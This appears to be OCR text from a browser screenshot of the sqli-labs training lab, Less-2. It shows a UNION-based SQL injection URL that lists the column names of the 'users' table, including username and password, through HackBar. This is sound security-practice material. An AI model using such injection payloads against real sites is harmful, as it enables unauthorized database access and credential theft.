 Less-2 **Error Based- Intiger
不安全
sqli-labs:8080/Less-2/?id=-1%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name%20=%20%27us...
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-2
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sqli-labs:8080/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'
Enable POST
ADD HEADER